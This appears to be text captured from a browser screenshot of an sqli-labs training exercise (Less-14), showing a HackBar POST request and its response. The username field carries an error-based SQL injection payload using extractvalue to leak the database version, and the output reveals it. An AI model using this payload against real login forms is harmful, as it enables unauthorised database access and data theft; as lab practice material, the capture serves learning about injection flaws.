 password="1" LIMIT 0,1
XPATH syntax error: '~5.5.53~'
LOGIN ATTEMPT
FAILED
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar ABP Adblock Plus
Load URL http://172.16.50.112/sqli-labs/Less-14/
Split URL
Execute
Post data Referrer User Agent Cookies
st Data uname=admin"and extractvalue(1,concat(0x7e,(select @@version),0x7e))#&passwd=1&submit=Submit